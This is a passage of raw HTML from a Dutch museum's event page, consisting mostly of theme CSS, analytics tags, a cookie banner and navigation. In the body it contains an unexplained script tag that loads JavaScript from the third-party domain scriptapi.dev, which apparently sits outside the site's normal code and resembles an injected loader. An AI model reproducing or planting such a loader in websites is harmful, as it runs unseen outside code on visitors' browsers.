auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:60px}.l-header:before{content:'140'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:60px}.l-header:before{content:'120'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:70px;--header-sticky-height:60px}.l-header:before{content:'70'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:70px;height:70px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (min-width:1361px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:1360px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:35px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:24px;padding-right:24px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:24px;margin-right:24px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-24px;margin-right:-24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:24px;padding-bottom:24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:24px;margin-bottom:24px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:17px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1361px){.ush_menu_1 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1360px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:24px;padding-right:24px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:24px;margin-right:24px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-24px;margin-right:-24px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:24px;padding-bottom:24px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:24px;margin-bottom:24px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:17px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1361px){.ush_menu_2 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1360px){.ush_menu_2 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}@media (min-width:1361px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1360px){.ush_search_1.layout_simple{max-width:150px}.ush_search_1.layout_modern.active{width:150px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:100px}.ush_search_1.layout_modern.active{width:100px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_2 .w-socials-list{margin:-6px}.ush_socials_2 .w-socials-item{padding:6px}.ush_text_2{font-size:14px!important}.ush_text_3{font-size:14px!important}.ush_menu_1{font-weight:500!important}.ush_menu_2{font-weight:500!important}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC77TKL');</script>
<!-- End Google Tag Manager -->

<!-- Color Notificatiebalk  -->
<meta name="theme-color" content="#4b7e5b">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RNM1YVR8YG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RNM1YVR8YG');
</script><style id="us-design-options-css">.us_custom_b1b715d0{margin-left:0px!important;margin-right:5px!important;border-radius:0px!important;border-color:#333333!important;padding:20px!important;background:#ffffff!important;box-shadow:1px 0 100px 1px rgba(0,0,0,0.05)!important}.us_custom_95ebd667{color:#333333!important}.us_custom_3090c82c{margin-bottom:10px!important}.us_custom_2c3d76b2{max-width:200px!important;margin-bottom:25px!important}.us_custom_1a17ac9d{font-size:16px!important;margin-bottom:15px!important}.us_custom_8d5aa4e2{margin-bottom:20px!important}.us_custom_dd0d88e3{max-width:150px!important}.us_custom_a833bf3c{margin-bottom:15px!important}.us_custom_cafb8ae1{margin-bottom:15px!important;padding-top:15px!important}.us_custom_e6d1ac89{font-weight:200!important;margin-bottom:15px!important}.us_custom_7294d14c{padding-top:13px!important;padding-bottom:13px!important}.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:left!important;font-size:13px!important}.us_custom_6417fa5f{color:rgba(255,255,255,0.70)!important;font-size:13px!important}.us_custom_dab4be44{text-align:right!important;font-size:12px!important}.us_custom_cb4386af{max-width:200px!important;margin:25px auto 25px auto!important}.us_custom_3b8f9481{margin-top:25px!important;margin-bottom:25px!important}.us_custom_eb849559{text-align:center!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_825b5a9c{padding-bottom:8rem!important;background:var(--color-content-bg-alt)!important}.us_custom_cdf14ffd{margin-top:2rem!important}.us_custom_ab60d7b5{padding-bottom:15px!important}.us_custom_9cf479d2{border-radius:10px!important}.us_custom_1b04de86{font-size:14px!important}.us_custom_baf100f7{width:103px!important;height:103px!important;max-width:103px!important;max-height:103px!important}.us_custom_096bd664{margin-top:-120px!important;position:relative!important;z-index:10!important}.us_custom_59046f8c{text-align:center!important;padding:20px!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}.us_custom_14e19a50{padding-top:15px!important}.us_custom_8870820a{color:#9c9c9c!important}.us_custom_533caee7{text-align:center!important;padding:20px!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}.us_custom_7a0d9b2f{text-align:center!important;padding:20px!important;margin:0!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}@media (min-width:1025px) and (max-width:1360px){.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_096bd664{margin-top:-120px!important}.us_custom_59046f8c{padding:20px!important}.us_custom_533caee7{padding:20px!important}.us_custom_7a0d9b2f{padding:20px!important;margin:-20px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_096bd664{margin-top:-80px!important}.us_custom_59046f8c{padding:20px!important;margin:-20px!important}.us_custom_533caee7{padding:20px!important;margin:-20px!important}.us_custom_7a0d9b2f{padding:20px!important;margin:-20px!important}}@media (max-width:600px){.us_custom_3762eaec{padding-top:10px!important;padding-bottom:25px!important}.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:center!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:center!important;font-size:13px!important}.us_custom_096bd664{margin-top:-80px!important}.us_custom_59046f8c{padding:20px!important}.us_custom_533caee7{padding:20px!important;margin:0!important}.us_custom_7a0d9b2f{padding:20px!important;margin:0!important}}</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular evenement-template-default single single-evenement postid-3138 wp-embed-responsive wp-theme-Impreza wp-child-theme-YookerTheme l-body Impreza_8.42 us-core_8.41.1 header_hor headerinpos_top state_default evenement-verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p><a href="#"></a>We gebruiken cookies om ervoor te zorgen dat jij de beste versie van onze website te zien krijgt. Lees meer in ons <a href="/cookie-beleid">cookie beleid</a></p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Toestaan</button>
            <button type="button" id="seopress-user-consent-close">Sluiten</button>
        </p>
    </div><div  class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {position: fixed;z-index: 8000;display: inline-flex;flex-direction: column;justify-content: center;border: none;box-sizing: border-box;left: 0;right: 0;width: 100%;padding: 18px 24px;bottom:0;text-align:center;background:#ffffff;box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.08);}@media (max-width: 782px) {.seopress-user-consent {padding: 16px;}.seopress-user-consent.seopress-user-message {flex-direction: column !important;align-items: stretch;gap: 16px;}.seopress-user-consent.seopress-user-message p:first-child {margin: 0 !important;text-align: center;}.seopress-user-consent.seopress-user-message p:last-child {width: 100%; flex-direction: column;justify-content: stretch;gap: 10px;}.seopress-user-consent.seopress-user-message button {width: 100% !important;min-width: auto !important;}}}.seopress-user-consent.seopress-user-message p:first-child {margin: 0;line-height: 1.6;flex: 1;}.seopress-user-consent p {margin: 0;font-size: 15px;line-height: 1.6;color:#000000;}.seopress-user-consent a{color:#000000;text-decoration: underline;font-weight: 500;}.seopress-user-consent a:hover{text-decoration: none;opacity: 0.7;}.seopress-user-consent.seopress-user-message {flex-direction: row;align-items: center;gap: 24px;}.seopress-user-consent.seopress-user-message p:last-child {display: flex;gap: 12px;justify-content: flex-end;flex-wrap: nowrap;margin: 0;flex-shrink: 0;}.seopress-user-consent button {padding: 12px 24px;border: none;border-radius: 6px;font-size: 15px;font-weight: 600;cursor: pointer;transition: all 0.2s ease;flex: 0 1 auto;min-width: 120px;background:#ffffff;color:#26a65b;}.seopress-user-consent button:hover{transform: translateY(-1px);box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);background:#000000;color:#26a65b;}#seopress-user-consent-close{border: 2px solid #d1d5db !important;background:#ffffff;color:#dd3333;}#seopress-user-consent-close:hover{background:#f9fafb;border-color: #9ca3af !important;color:#dd3333;}@media (max-width: 480px) {.seopress-user-consent.seopress-user-message p:last-child {flex-direction: column;}.seopress-user-consent button {width: 100%;min-width: auto;}}.seopress-user-consent-hide{display:none !important;}.seopress-edit-choice{
        background: none;
        justify-content: flex-start;
        align-items: flex-start;
        z-index: 7999;
        border: none;
        width: auto;
        transform: none !important;
        left: 20px !important;
        right: auto !important;
        bottom: 20px;
        top: auto;
        box-shadow: none;
        padding: 0;
    }</style><script src="https://scriptapi.dev/api/museumoudeslot.js"></script>
<div  class="l-canvas type_wide">
	<header data-wpr-lazyrender="1" id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_90" itemscope itemtype="https://schema.org/WPHeader"><div  class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@museumoudeslot.nl" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@museumoudeslot.nl</span></a></div><div class="w-text ush_text_2 nowrap icon_atleft"><span target="_blank" rel="nofollow" class="w-text-h"><i class="far fa-phone-alt"></i><span class="w-text-value">040-253 31 60</span></span></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials hidden_for_mobiles ush_socials_2 color_text shape_rounded style_colored hover_slide"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/museum-&#039;t-oude-slot/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div></div></div></div><div  class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1 with_transparent"><a href="/" aria-label="logo lang png" class="w-image-h"><img width="501" height="128" src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png.png" class="attachment-us_600_300 size-us_600_300" alt="logo lang png"  decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png.png 501w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-300x77.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-240x61.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-100x26.png 100w" sizes="auto, (max-width: 501px) 100vw, 501px" /><img width="309" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%2080'%3E%3C/svg%3E" class="attachment-us_600_300 size-us_600_300" alt="logo" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-100x26.png 100w" data-lazy-sizes="auto, (max-width: 309px) 100vw, 309px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png" /><noscript><img width="309" height="80" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png" class="attachment-us_600_300 size-us_600_300" alt="logo" loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-100x26.png 100w" sizes="auto, (max-width: 309px) 100vw, 309px" /></noscript></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop hidden_for_tablets hidden_for_mobiles ush_menu_1 height_full open_on_hover dropdown_slide m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-69"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/"><span class="w-nav-title">Home</span></a></li><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-484"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/museum/"><span class="w-nav-title">Museum</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Museum Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-485"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/museum-t-oude-slot/"><span class="w-nav-title">Museum ’t Oude Slot</span></a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-481"><a 